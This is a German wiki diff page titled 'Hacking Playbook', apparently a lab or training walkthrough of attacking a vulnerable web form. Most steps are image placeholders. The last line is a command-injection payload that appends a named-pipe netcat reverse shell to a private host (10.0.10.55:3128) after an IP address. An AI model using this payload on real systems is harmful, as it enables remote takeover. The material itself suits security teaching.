Hacking Playbook: Unterschied zwischen den Versionen

Zur Navigation springen

Zur Suche springen

| Zeile 1: | Zeile 1: | ||

| − | + | *[[Schwachstellen Erkennung]] | |

| − | * | ||

| − | |||

| − | |||

| − | |||

| − | |||

| − | |||

| − | |||

| − | |||

| − | |||

| − | |||

| − | |||

| − | |||

| − | |||

| − | |||

| − | |||

| − | |||

| − | |||

| − | |||

| − | |||

| − | |||

| − | |||

| − | |||

| − | |||

| − | |||

| − | |||

| − | |||

| − | |||

| − | |||

| − | |||

| − | |||

| − | |||

| − | |||

| − | |||

| − | |||

| − | |||

| − | |||

| − | [[ | ||

| − | |||

| − | |||

| − | |||

| − | |||

| − | |||

| − | |||

=Angriff= | =Angriff= | ||



==Remote Shell vorbereiten== | ==Remote Shell vorbereiten== | ||

Version vom 28. September 2022, 16:16 Uhr

Angriff



Remote Shell vorbereiten



Öffnen der gefunden Schwachstellen Seite



Das Eingabefeld



Wir pasten unseren Hack

- 1.1.1.1 ; mkfifo /tmp/backpipe ; /bin/sh 0</tmp/backpipe | nc 10.0.10.55 3128 1>/tmp/backpipe